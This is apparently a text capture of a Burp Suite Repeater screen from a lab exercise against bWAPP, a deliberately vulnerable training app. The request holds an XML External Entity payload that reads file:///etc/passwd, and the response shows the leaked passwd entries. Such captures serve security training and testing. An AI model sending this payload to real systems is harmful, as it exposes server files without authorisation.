 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × +
Send Cancel < >
Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=
be2611d6742230b025aa305139fe42fd
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root
16 [
17 <!ENTITY XXE SYSTEM "file:///etc/passwd">
18 ]>
19 <reset>
<login>
&XXE;
</login>
<secret>
XML External Entity Attacks (XXE)
</secret>
</reset>
20
Response
Pretty Raw Hex Render \n
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 dhcp:x:101:102::/nonexistent:/bin/false
33 syslog:x:102:103::/home/syslog:/bin/false
34 klog:x:103:104::/home/klog:/bin/false
35 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
36 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
37 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
38 pulse:x:107:116:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
39 messagebus:x:108:119::/var/run/dbus:/bin/false
40 avahi:x:109:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
41 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/fa
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 10
Inspector
Notes